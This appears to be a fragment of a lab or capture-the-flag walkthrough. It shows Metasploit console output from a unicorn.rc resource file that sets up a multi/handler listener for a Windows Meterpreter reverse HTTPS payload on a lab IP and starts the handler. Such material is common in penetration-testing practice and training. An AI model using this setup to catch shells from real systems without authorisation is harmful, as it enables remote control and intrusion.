 [*] Processing unicorn.rc for ERB directives.
resource (unicorn.rc)> use multi/handler
resource (unicorn.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (unicorn.rc)> set LHOST 10.10.14.30
LHOST => 10.10.14.30
resource (unicorn.rc)> set LPORT 443
LPORT => 443
resource (unicorn.rc)> set ExitOnSession false
ExitOnSession => false
resource (unicorn.rc)> set EnableStageEncoding true
EnableStageEncoding => true
resource (unicorn.rc)> exploit -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://10.10.14.30:443